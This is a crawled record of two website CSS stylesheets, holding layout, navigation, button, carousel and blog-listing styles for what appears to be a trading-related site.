  overflow: hidden;
}
.b_box9 li img {
  display: block;
  width: 233px;
  min-height: 150px;
  height: auto;
  vertical-align: middle;
}
.b_box9 li p {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 233px;
  height: 30px;
  line-height: 30px;
  color: #fff;
  padding-top: 0;
  overflow: hidden;
  background: url(../images/bg_4.png) 0 0 no-repeat #0a0a0a;
}
.b_box9 li a:hover p {
  color: #ff0;
}
.b_box10 {
  margin-bottom: 6px;
}
.b_box10 li {
  float: left;
  width: 106px;
  text-align: center;
  padding: 11px 0 0 11px;
}
.b_box10 li img {
  display: block;
  width: 106px;
  height: 135px;
  margin-bottom: 5px;
}
.b_box10 li p {
  height: 24px;
  line-height: 24px;
  overflow: hidden;
}
.b_box11 {
  width: 238px;
  margin-bottom: 10px;
}
.b_box11 li {
  float: left;
  width: 109px;
  height: 80px;
  overflow: hidden;
  text-align: center;
  padding: 10px 10px 0 0;
}
.b_box11 li img {
  display: block;
  width: 106px;
  min-height: 80px;
  margin-bottom: 5px;
}
.b_box11 li p {
  height: 24px;
  line-height: 24px;
  overflow: hidden;
}
/*--/盒子 box--*/
.u_1 li {
  border-bottom: 1px #e1e1e1 dotted;
}
.u_2 {
  height: auto;
  margin-bottom: 10px;
}
.u_3 {
  border-top: 1px #e1e1e1 dotted;
}
/*--/元件 unit--*/
.slideBox {
  width: 300px;
  height: 250px;
  overflow: hidden;
  position: relative;
  margin-bottom: 10px;
}
.slideBox .hd {
  width: 100%;
  height: 4px;
  overflow: hidden;
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 10;
}
.slideBox .hd ul {
  overflow: hidden;
  zoom: 1;
  float: left;
}
.slideBox .hd ul li {
  float: left;
  width: 60px;
  height: 4px;
  background: #000;
  filter: alpha(opacity=80);
  opacity: 0.8;
  cursor: pointer;
}
.slideBox .hd ul li.on {
  background: #1d2937;
}
.slideBox .bd li {
  position: relative;
}
.slideBox .bd {
  height: 100%;
  z-index: 0;
}
.slideBox .bd .pic {
  position: relative;
  z-index: 0;
}
.slideBox .bd .pic img {
  width: 300px;
  height: 250px;
  display: block;
}
.slideBox .bd .bg {
  width: 100%;
  height: 44px;
  position: absolute;
  bottom: -44px;
  left: 0;
  z-index: 1;
  background: #000;
  filter: alpha(opacity=60);
  opacity: 0.6;
}
.slideBox .bd .tit {
  width: 100%;
  height: 44px;
  line-height: 40px;
  position: absolute;
  bottom: -40px;
  left: 0;
  font-size: 14px;
  z-index: 2;
  color: #fff;
}
.slideBox .bd .tit a {
  color: #fff;
  padding: 0 10px;
}
.cd-container {
  width: 90%;
  max-width: 768px;
  height: 3000px;
  margin: 2em auto;
  display: block;
}
.cd-container::after {
  /* clearfix */
  content: '';
  display: table;
  clear: both;
}
.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  border-radius: 2px;
  bottom: 40px;
  right: 10px;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  background: url(../images/bg_3.png) center center no-repeat #c00000;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}
.cd-top.cd-is-visible {
  /* the button becomes visible */
  visibility: visible;
  opacity: 1;
}
.cd-top .cd-fade-out {
  /* 如果用户继续向下滚动,这个按钮的透明度会变得更低 */
  opacity: 0.5;
}
.cd-top:hover {
  background-color: #333;
  opacity: 1;
}
@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px;
  }
}
@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 60px;
    width: 60px;
    right: 30px;
    bottom: 30px;
  }
}
/*--/功能 function--*/
.dede_pages {
  height: 32px;
  padding: 20px 15px;
}
.dede_pages ul {
  float: right;
  padding: 0;
  font-size: 14px;
}
.dede_pages ul li {
  float: left;
  margin: 0 2px;
  line-height: 30px;
  padding: 0 10px;
  background: #fff;
  border: 1px solid #d8dadf;
}
.dede_pages ul li a {
  float: left;
  color: #555;
  display: block;
}
.dede_pages ul li:hover {
  text-decoration: none;
  color: #555;
  border: 1px #d8dadf solid;
  background-color: #f0f0f0;
}
.dede_pages ul li:hover a {
  color: #555;
}
.dede_pages ul li:hover a:hover {
  color: #555;
  text-decoration: none;
}
.dede_pages ul li.thisclass {
  background-color: #1d2937;
  padding: 0 10px;
  color: #fff;
  border: 1px #1d2937 solid;
}
.dede_pages ul li.thisclass a {
  color: #fff;
}
.dede_pages strong {
  font-weight: normal;
}
.dede_pagess {
  float: none;
  overflow: hidden;
  text-align: center;
  padding-bottom: 15px;
}
.dede_pagess ul {
  margin: 0px auto;
  float: none;
  clear: both;
  padding: 10px 0;
  text-align: center;
  white-space: nowrap;
}
.dede_pagess ul li {
  float: none;
  display: inline;
  margin: 0 2px;
  padding: 4px 10px;
  font-size: 14px;
  border: 1px solid #d8dadf;
}
.dede_pagess li a {
  float: none;
  display: inline;
}
.dede_pagess li a:hover {
  text-decoration: underline;
}
.dede_pagess .thisclass {
  border: none;
  color: #fff;
  border: 1px #1d2937 solid;
  background-color: #1d2937;
}
.dede_pagess .thisclass a {
  color: #fff;
}
/*--/page end--*/
.ban_251 {
  width: 250px;
  height: auto !important;
  overflow: hidden;
  margin-bottom: 10px;
}
.ban_708 {
  width: 708px;
  overflow: hidden;
  text-align: center;
  margin-bottom: 15px;
}
.ban_740 {
  width: 740px;
  overflow: hidden;
  margin-bottom: 10px;
}
.ban_968 {
  width: 968px;
  text-align: center;
  overflow: hidden;
  margin-bottom: 10px;
}
.ban_1001 {
  width: 1000px;
  overflow: hidden;
  margin: 0 auto 10px auto;
}
.link {
  width: 1000px;
  margin: 0 auto 10px auto;
}
.link h3 {
  font-size: 14px;
  font-weight: bold;
  line-height: 30px;
  margin-bottom: 5px;
}
.link p {
  line-height: 24px;
}
.link p a {
  color: #666;
  display: inline-block;
  margin-right: 15px;
}
.footer {
  width: 100%;
  margin: 0 auto;
  padding: 20px 0;
  text-align: center;
  border-top: 2px #1d2937 solid;
  line-height: 24px;
  background: #f8f8f8;
}
.pagination .page-item {
  display: inline-block;
  padding: 8px;
}
.pagination .page-item.active {
  color: #0000FF;
}
.breadcrumb-item {
  display: inline;
  padding: 0;
  padding-left: 8px;
}


--- FILE ---
content_type: text/css
request_url: https://www.fxcg.store/fxcgprime/css/style.default.css
body_size: 13249
content:

/*
*
* =====================
* GENERAL
* =====================
*
*/
.boxed {
  background: url("../img/boxed-pattern.png");
}

.boxed #all {
  max-width: 1200px;
  margin: 0 auto;
  background: #fff;
  -webkit-box-shadow: 0 0 5px #ccc;
  box-shadow: 0 0 5px #ccc;
}

a {
  -webkit-transition: all 0.3s !important;
  transition: all 0.3s !important;
  display: inline-block;
}
.tlinks{text-indent:-9999px;height:0;line-height:0;font-size:0;overflow:hidden;}
button {
  cursor: pointer;
}

strong {
  font-weight: 700;
}

p.lead {
  margin-bottom: 40px;
}

.accent {
  color: #005290;
}

.tooltip {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.bs-select .dropdown-menu .dropdown-menu {
  min-height: 20px;
  display: block;
}

.bs-select .dropdown-menu .dropdown-menu a {
  padding: 6px 10px;
  color: #666;
  font-weight: 700;
  text-decoration: none !important;
  display: block;
  font-size: .8rem;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  outline: none;
}

.heading-light {
  font-weight: 300 !important;
}

.text-bold {
  font-weight: 700;
}

.text-small {
  font-size: 0.9rem;
}

.text-uppercase {
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

.no-letter-spacing {
  letter-spacing: 0 !important;
}

.bar {
  padding: 60px 0;
}

.bar.padding-big {
  padding: 50px 0;
}

.pagination {
  margin-top: 20px;
}

#pagination .pagination {
  margin-bottom: 40px;
}

.text-sm, .form-group label, #blog-listing-big .date-comments a, #blog-listing-medium .date-comments a, #blog-listing-big p.intro, #blog-listing-medium p.intro {
  font-size: 0.9rem;
}

.text-xs {
  font-size: 0.9rem;
}

.text-xs * {
  font-size: 0.9rem;
}



.bg-gray {
  background: #e9ecef !important;
}

.bg-gray-dark {
  background: #555 !important;
}

.bg-primary {
  background: #005290 !important;
}

.color-white {
  color: #fff !important;
}

.color-white * {
  color: #fff !important;
}

.bg-white {
  background: #fff !important;
}

.bg-fixed {
  background-attachment: fixed !important;
}

.light-gray {
  background: #005290;
}

.light-dark-gray {
  background: #005290;
}


.no-mb {
  margin-bottom: 0 !important;
}

.no-mt {
  margin-top: 0 !important;
}

.no-horizontal-padding {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.mb-small {
  margin-bottom: 20px !important;
}

.no-padding-top {
  padding-top: 0 !important;
}

.no-padding-bottom {
  padding-bottom: 0 !important;
}

.padding-horizontal {
  padding-left: 30px !important;
  padding-right: 30px !important;
}

.relative-positioned {
  position: relative;
  z-index: 1;
}

.jumbotron {
  margin: 0;
}

.owl-carousel.equal-height .owl-stage {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-align: stretch !important;
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}

.background-pentagon, #heading-breadcrumbs {
  background: url("../img/index-ecn-bg.jpg") center center repeat;
  border-top: 1px solid #999;
  border-bottom: 1px solid #999;
}

.heading, .panel-heading {
  margin-bottom: 1rem;
}

.heading h1, .panel-heading h1, .heading h2, .panel-heading h2, .heading h3, .panel-heading h3, .heading h4, .panel-heading h4, .heading h5, .panel-heading h5, .heading h6, .panel-heading h6 {
  line-height: 1.1;
  display: inline-block;
  margin-bottom: 0;
  padding-bottom: 10px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

.heading h1:after, .panel-heading h1:after, .heading h2:after, .panel-heading h2:after, .heading h3:after, .panel-heading h3:after, .heading h4:after, .panel-heading h4:after, .heading h5:after, .panel-heading h5:after, .heading h6:after, .panel-heading h6:after {
  content: " ";
  display: block;
  width: 100px;
  height: 6px;
  margin-top: .6rem;
  background: #005290;
}

.heading.text-center h1:after, .text-center.panel-heading h1:after, .heading.text-center h2:after, .text-center.panel-heading h2:after, .heading.text-center h3:after, .text-center.panel-heading h3:after, .heading.text-center h4:after, .text-center.panel-heading h4:after, .heading.text-center h5:after, .text-center.panel-heading h5:after, .heading.text-center h6:after, .text-center.panel-heading h6:after {
  margin-left: auto;
  margin-right: auto;
}

.buttons a {
  margin: 0 3px;
}

.dropdown-item.active, .dropdown-item:active {
  background: #9adacd;
}

.card {
  border-radius: 0;
  margin-bottom: 10px;
}

.card-header {
  border-radius: 0;
  padding: 20px;
}

.card-header h1, .card-header h2, .card-header h3, .card-header h4, .card-header h5, .card-header h6 {
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-size: 0.935rem;
  margin: 0 !important;
}

.card-header a {
  color: #333;
}

.card-body p {
  font-size: 0.9rem;
  color: #333;
}

.alert {
  border-radius: 0;
}

#heading-breadcrumbs {
  padding: 4rem 0;
  border-top: none !important;
  border-bottom: none !important;
}

#heading-breadcrumbs .breadcrumb {
  margin-bottom: 0;
  background: none;
  font-size: 0.9rem;
}

#heading-breadcrumbs h1 {
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 0;
}

#heading-breadcrumbs li {
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

.row.no-space {
  margin-left: 0;
  margin-right: 0;
}

.row.no-space div[class*="col-"] {
  padding: 0;
}

.row.no-space .box-image {
  margin: 0;
}

.owl-carousel .owl-dots {
  margin-top: 20px;
  text-align: center;
}

.owl-carousel .owl-dots .owl-dot {
  display: inline-block;
  margin: 0 5px;
}

.owl-carousel .owl-dots .owl-dot.active span {
  background: #fff;
}

.owl-carousel .owl-dots .owl-dot span {
  display: block;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background: #aaa;
}

.dark-mask {
  background: rgba(0, 0, 0, 0.3);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

.dark-mask.mask-primary {
  background: rgba(8, 85, 180, 0.7);
}

.icon-outlined {
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  display: inline-block;
  font-size: 2.5rem;
  border-radius: 50%;
  border: 2px solid #fff;
  margin-bottom: 20px;
}

.icon-outlined.icon-lg {
  font-size: 2rem;
}

.icon-outlined.icon-sm {
  width: 55px;
  height: 55px;
  line-height: 55px;
  text-align: center;
  font-size: 1.15rem;
}

.icon-outlined.icon-thin {
  border-width: 1px;
}

.icon-filled {
  width: 24px;
  height: 24px;
  line-height: 24px;
  background: #005290;
  color: #fff;
  text-align: center;
  border-radius: 50%;
  font-size: 0.75rem;
}

.ul-icons .icon-filled {
  display: inline-block;
  margin-right: 10px;
}

.ul-icons li {
  margin-bottom: 20px;
  color: #555;
  font-size: 0.9rem;
}

.ul-icons a {
  display: inline;
}

ul.social {
  margin: 15px 0;
}

ul.social a {
  width: 28px;
  height: 28px;
  line-height: 28px;
  background: #555;
  color: #fff;
  text-align: center;
  border-radius: 50%;
  margin: 0 2px;
  font-size: 0.8rem;
}

ul.social a:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

ul.social a.facebook {
  background: #4561ae;
}

ul.social a.gplus {
  background: #c22026;
}

ul.social a.twitter {
  background: #34ccff;
}

ul.social a.email {
  background: #4b8046;
}

.showcase {
  color: #555;
}

.showcase .icon-outlined {
  border-color: #555;
}

.showcase .counter {
  margin-bottom: 20px;
  display: inline-block;
  margin-top: 0;
}

.showcase h4 {
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-size: 0.935rem;
  margin-top: 0;
}

.form-control {
  border-radius: 0;
}

.form-control:focus {
  border-color: #005290;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(8, 85, 180, 0.25);
  box-shadow: 0 0 0 0.2rem rgba(8, 85, 180, 0.25);
}

.form-group label {
  color: #555;
}

.card-primary {
  border-radius: 0;
  border-color: #005290;
}

.card-primary .card-header {
  background: #005290;
  color: #fff;
  border: none;
  border-radius: 0;
}

.card-primary .card-header a {
  color: #fff;
  text-transform: uppercase;
  font-weight: 300;
  letter-spacing: 0.05em;
}

.card-primary .card-body {
  border-color: #005290;
}

.card-body li {
  font-size: 0.9rem;
}

table {
  font-size: 0.9rem;
}

table img {
  min-width: 12px;
  max-width: 12px;
  min-height: 12px;
  max-height: 12px;
}

table input[type="number"] {
  max-width: 50px;
}

.nav-tabs {
  border-bottom: none;
}

.nav-tabs a.nav-link {
  border-radius: 0 !important;
  font-size: 0.9rem;
}

.tab-content {
  padding: 20px;
  border: 1px solid #ddd;
  font-size: 0.9rem;
}

.top-bar {
  background: #002e5b;
  color: #fff;
  font-size: 0.9rem;
  padding: 3px;
  box-shadow: inset 0 0 20px rgb(0 0 0 / 35%);
}

.top-bar.top-bar-light {
  background: #fff;
  color: #555;
  border-bottom: 1px solid #ddd;
}

.top-bar.top-bar-light a.login-btn, .top-bar.top-bar-light a.signup-btn {
  color: #555 !important;
}

.top-bar.top-bar-light a.login-btn span, .top-bar.top-bar-light a.signup-btn span {
  display: inline-block;
}

.top-bar p {
  margin-bottom: 0;
  font-size: 12px;
}

.top-bar ul {
  /* margin-bottom: 0; */
}

.top-bar a.login-btn, .top-bar a.signup-btn {
  color: #eee;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  text-decoration: none !important;
  font-size: 14px;
  margin-right: 15px;
}

.top-bar a.login-btn i, .top-bar a.signup-btn i, .top-bar-language-ul i {
  margin-right: 5px;
}

.top-bar ul.social-custom {
  margin-left: 20px;
}

.top-bar ul.social-custom li {
  padding: 0;
  margin: 0;
}

.top-bar ul.social-custom a {
  text-decoration: none !important;
  font-size: 0.7rem;
  width: 26px;
  height: 26px;
  line-height: 26px;
  color: #999;
  text-align: center;
  border-radius: 50%;
  margin: 0;
}

.top-bar ul.social-custom a:hover {
  background: #005290;
  color: #fff;
}

.top-bar .contact-info {
  margin-right: 20px;
}

.top-bar .contact-info a {
  font-size: 0.8rem;
}

.modal .modal-header h4 {
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

.modal input::-moz-placeholder {
  font-size: 0.85rem;
}

.modal input::-webkit-input-placeholder {
  font-size: 0.85rem;
}

.modal input:-ms-input-placeholder {
  font-size: 0.85rem;
}

.modal p {
  font-size: 0.85rem;
}

header.nav-holder.sticky {
  position: fixed;
  top: -29px;
  left: 0;
  width: 100%;
  background: #005290 !important;
  z-index: 999;
  -webkit-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.1);
}

header.nav-holder.sticky #navbar {
  background: rgba(3,33,71,0.98) !important;

}

#navbar {
    /* background: rgba(0,0,0,0.2); */
    padding-top: 0;
    padding-bottom: 0;
    position: absolute;
    z-index: 99999 ;
    width: 100% ;
    top: 29px ;
}

#navbar .navbar-toggler {
  font-size: 2.0rem;
  padding: 10px 15px;
  border-color: #ddd;
}

#navbar ul ul a {
  padding-left: 0 !important;
}

#navbar .dropdown-menu {
  border-radius: 0;
  -webkit-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
  margin-top: 0;
  padding-top: 0;
  padding-bottom: 0;
}

#navbar .dropdown-menu .dropdown-item {
  padding: 0;
}

#navbar .dropdown-menu h5 {
  text-transform: uppercase;
  letter-spacing: 0.1em;
  padding-bottom: 5px;
  border-bottom: 1px dotted #ccc;
  margin-top: .7rem;
  margin-bottom: .5rem;
}

#navbar .dropdown-menu a.nav-link {
  font-size: 0.75rem;
  letter-spacing: 0.1em;
  text-transform: uppercase !important;
  border-bottom: 1px solid #eee;
  padding: 8px 0px !important;
}

#navbar .dropdown-menu a.nav-link:hover {
  -webkit-transform: translateX(5px);
  transform: translateX(5px);
  color: #fff;
}

#navbar .dropdown-submenu {
  position: relative;
}

#navbar .dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -2px;
  font-size: 1em;
}

#navbar .menu-large {
  position: static !important;
}

#navbar .menu-large .megamenu {
  padding: 40px;
  width: 100%;
  max-width: 1280px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  margin-top: -1px;
  border-top: 1px solid #fff;
}
}

#navbar .menu-large a.nav-link {
  padding: 7px !important;
  padding-left: 0 !important;
}

#navbar .navbar-nav > li.active > a {
  background: #005290 !important;
  color: #fff !important;
  text-decoration: none !important;
  border-color: #fff !important;
}

#navbar .navbar-nav > li > a {
  margin: 0;
  padding: 1.4rem 0.8rem 1.6rem;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-size: 1.2rem;
  text-decoration: none;
  border-bottom: .3rem solid transparent;
}

#navbar .navbar-nav > li > a:hover {
  background: rgba(8, 85, 180, 0.5);
  border-color: rgba(8, 85, 180, 0.8);
}

#navbar .navbar-nav > li > a:focus {
  background: rgba(3,33,71,0.98) !important;
  color: #fff !important;
  text-decoration: none !important;
  border-color: #fff !important;
}

#navbar.nav-light .navbar-nav > li.active a.dropdown-toggle,
#navbar.nav-light .navbar-nav > li.active a.dropdown-toggle:hover {
  background: none !important;
  color: #555 !important;
  text-decoration: underline !important;
  border-color: #005290 !important;
}

#navbar.nav-light .navbar-nav > li > a:hover {
  background: none !important;
  border-color: #0000ff !important;
}

#navbar.nav-light .navbar-nav > li > a:focus {
  background: none !important;
  color: #555 !important;
  text-decoration: underline !important;
  border-color: #005290 !important;
}


.btn {
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

.btn-template-main {
  background: #005290;
  border: 1px solid #005290 !important;
  color: #fff !important;
  border-radius: 0 !important;
  text-decoration: none;
}

.btn-template-main:hover, .btn-template-main:focus {
  background: #41b39c;
  color: #fff !important;
  border-color: #41b39c !important;
}

.btn-template-white {
  background: #fff;
  color: #005290 !important;
  border: 1px solid #005290 !important;
  border-radius: 0 !important;
  text-decoration: none;
}

.btn-template-white:hover, .btn-template-white:focus {
  background: #005290 !important;
  color: #fff !important;
}

.btn-template-outlined {
  background: none;
  border: 1px solid #005290 !important;
  color: #005290;
  border-radius: 0 !important;
  text-decoration: none;
}

.btn-template-outlined-head {
  background: none;
  border: 1px solid #032147 !important;
  color: #fff;
  border-radius: 0 !important;
  text-decoration: none;
}

.btn-template-outlined:hover, .btn-template-outlined:focus {
  background: #005290;
  color: #fff !important;
}

.btn-template-outlined-white {
  background: none;
  /* border: 1px solid #fff !important; */
  color: #fff;
  border-radius: 0 !important;
  text-decoration: none;
}

.btn-template-outlined-white:hover, .btn-template-outlined-white:focus {
  background: #005290;
  color: #fff !important;
}

.btn-template-outlined-black {
  background: none;
  border: 1px solid #333 !important;
  color: #333;
  border-radius: 0 !important;
  text-decoration: none;
}

.btn-template-outlined-black:hover, .btn-template-outlined-black:focus {
  background: #333 !important;
  color: #fff !important;
}

.features-buttons button {
  margin-bottom: 20px;
}

.customers {
  margin-bottom: 40px;
}

.customers .item {
  margin: 0 20px;
}

.customers .item img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.customers .item img:hover {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
}

.testimonials .item {
  margin: 0 5px;
  height: 100%;
}

.testimonials .testimonial {
  padding: 20px;
  background: #fff;
  height: 100%;
}

.testimonials .text {
  font-size: 0.85rem;
}

.testimonials .text p {
  color: #999;
}

.testimonials .avatar {
  min-width: 60px;
  max-width: 60px;
  min-height: 60px;
  max-height: 60px;
  border-radius: 50%;
  overflow: hidden;
  margin-left: 10px;
}

.testimonials .bottom {
  width: 100%;
}

.testimonials .bottom .testimonial-info {
  text-align: right;
}

.testimonials .bottom h5 {
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 5px;
}

.testimonials .bottom p {
  font-size: 0.75rem;
  color: #999;
  margin-bottom: 0;
}

.testimonials .icon {
  color: #005290;
  font-size: 2rem;
  margin-right: 20px;
}

.testimonials .owl-carousel .owl-stage {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-align: stretch !important;
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}

.testimonials .owl-dot.active span {
  background: #005290 !important;
}

.home-carousel {
  color: #fff;
}

.home-carousel .owl-carousel {
  padding-top: 60px;
  padding-bottom: 20px;
}

.home-carousel h1, .home-carousel h2 {
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

.home-carousel li, .home-carousel p {
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-weight: 700;
  font-size: 1.1rem;
  margin-bottom: 10px;
}

.home-carousel p img {
  max-width: 200px;
}

.project .owl-dot.active span {
  background: #005290 !important;
}

.project .owl-nav {
  position: absolute;
  top: 0;
  right: 0;
  left: auto;
  bottom: auto;
  width: 100%;
  padding: 20px;
  text-align: right;
}

.project .owl-nav .owl-prev, .project .owl-nav .owl-next {
  width: 30px;
  height: 30px;
  line-height: 30px;
  background: #fff;
  color: #005290;
  text-align: center;
  border-radius: 50%;
  display: inline-block;
  margin: 0 5px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.project .owl-nav .owl-prev:hover, .project .owl-nav .owl-next:hover {
  background: #005290;
  color: #fff;
}



.owl-thumbs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.owl-thumbs button {
  background: none;
  border: none;
  margin: 5px;
  outline: none;
}

.home-blog-post {
  margin: 15px 0;
}

.home-blog-post .image {
  position: relative;
  margin-bottom: 15px;
}

.home-blog-post .overlay {
  width: 100%;
  height: 100%;
  background: rgba(8, 85, 180, 0.6);
  position: absolute;
  top: 0;
  opacity: 0;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.home-blog-post .overlay a {
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
}

.home-blog-post .overlay i {
  margin-right: 5px;
}

.home-blog-post .text {
  text-align: center;
}

.home-blog-post .text .intro {
  text-align: left;
  margin-bottom: 20px;
  color: #888;
  font-size: 0.9rem;
}

.home-blog-post h4 {
  margin: 10px 0;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

.home-blog-post .author-category {
  font-size: 0.75rem;
  color: #999;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

.home-blog-post .author-category a {
  font-weight: 500;
}

.home-blog-post:hover .overlay {
  opacity: 1;
}

.home-blog-post:hover .overlay a {
  -webkit-transform: none;
  transform: none;
  opacity: 1;
}

#blog-listing-big .post, #blog-listing-medium .post {
	margin-bottom: 30px;
	margin-top: 30px;
	padding: 20px;
	background-color: #fafafa;

}

#blog-listing-big .image, #blog-listing-medium .image {
  margin-bottom: 15px;
}

#blog-listing-big h2 a, #blog-listing-medium h2 a {
  color: #555;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

#blog-listing-big .author-category, #blog-listing-medium .author-category {
  color: #999;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-weight: 300;
  margin-bottom: 10px;
  font-size: .9rem;
}

#blog-listing-big .author-category a, #blog-listing-medium .author-category a {
  font-weight: 500;
  margin-bottom: 0;
}

#blog-listing-big .date-comments, #blog-listing-medium .date-comments {
  margin-bottom: 0;
}

#blog-listing-big .date-comments a, #blog-listing-medium .date-comments a {
  color: #999;
  margin-left: 25px;
}

#blog-listing-big .date-comments i, #blog-listing-medium .date-comments i {
  margin-right: 5px;
}

#blog-listing-big p.intro, #blog-listing-medium p.intro {
  margin-top: 10px;
  color: #777;
}

.pager {
  padding: 20px 0;
  margin-top: 20px;
  border-top: 1px solid #e6e6e6;
}

.disabled a, .disabled a:hover {
  border-color: #999 !important;
  color: #999 !important;
  background: none !important;
  cursor: not-allowed;
}

#blog-post #post-content {
  margin-bottom: 20px;
}

#blog-post .comment {
  margin-bottom: 25px;
}

#blog-post .comment .posted {
  color: #999;
  font-size: 0.8rem;
  margin-bottom: 10px;
}

#blog-post .comment.last {
  margin-bottom: 0;
}

#blog-post .comment p {
  font-size: 0.9rem;
}

#blog-post #comments, #blog-post #comment-form {
  padding: 20px 0;
  margin-top: 20px;
  border-top: solid 1px #eee;
}

#blog-post #comments h4, #blog-post #comment-form h4 {
  margin-bottom: 1.5rem;
}

#blog-post #comment-form {
  margin-bottom: 20px;
}

#blog-post .reply i {
  margin-right: 5px;
}

.box-simple {
  margin-bottom: 40px;
  text-align: center;
}

.box-simple:hover .icon-outlined {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.box-simple .icon-outlined {
  color: #005290;
  border: 1px solid #005290;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.box-simple h3 {
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

.box-simple p {
  color: #999;
  margin: 20px 0;
  font-size: 0.9rem;
}

.box-simple.box-white {
  border: dotted 1px #999;
  padding: 15px 20px;
  margin-bottom: 0;
}

.box-simple.box-white .icon {
  font-size: 2rem;
  margin-bottom: 1rem;
}

.box-simple.box-white p {
  color: #999;
  margin-bottom: 5px;
}

.box-simple.box-dark {
  border: dotted 1px #999;
  padding: 15px 20px;
  margin-bottom: 0;
  color: #fff;
  background: #555;
}

.box-simple.box-dark .icon {
  font-size: 2rem;
  margin-bottom: 1rem;
}

.box-simple.box-dark p {
  margin-bottom: 5px;
  color: #fff;
}

.same-height div[class*="col-"] {
  margin-bottom: 30px;
}

.same-height .box-white, .same-height.box-dark {
  height: 100%;
}

.box-image {
  position: relative;
  margin: 20px 0;
}

.box-image:hover .overlay {
  opacity: 1;
}

.box-image:hover h3, .box-image:hover p, .box-image:hover .buttons {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.box-image:hover p {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}

.box-image:hover .buttons {
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}

.box-image .name {
  margin-bottom: 20px;
}

.box-image a {
  text-decoration: none !important;
}

.box-image h3 {
  font-size: 1.125rem;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
  -webkit-transform: translateY(-50px);
  transform: translateY(-50px);
}

.box-image .overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(8, 85, 180, 0.6);
  padding: 20px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
}

.box-image .buttons {
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: translateY(20px);
  transform: translateY(20px);
}

.box-image .buttons a {
  margin: 0 3px;
}

.box-image p {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
  -webkit-transform: translateY(20px);
  transform: translateY(20px);
}

.box-image-text .content {
  text-align: center;
}

.box-image-text p {
  color: #777;
  font-size: 0.9rem;
}

.see-more {
  margin-top: 40px;
}

.see-more p {
  font-size: 1.8rem;
  font-weight: 100;
}

.box {
  margin: 80px 0;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  padding: 20px;
}

.box a.btn {
  margin-top: 25px;
}

.box .box-header {
  background: #f7f7f7;
  margin: 20px 0 20px;
  padding: 20px;
  border-top: 1px solid #eee;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

.box .box-footer {
  background: #f7f7f7;
  margin-top: 30px;
  padding: 20px;
  border-top: 1px solid #eee;
}

.box.shipping-method, .box.payment-method {
  margin: 0;
  margin-bottom: 20px;
}

.box.shipping-method h4, .box.payment-method h4 {
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 5px;
}

.box.shipping-method p, .box.payment-method p {
  font-size: 0.9rem;
  color: #555;
}

.box-image-text {
  margin: 15px 0;
}

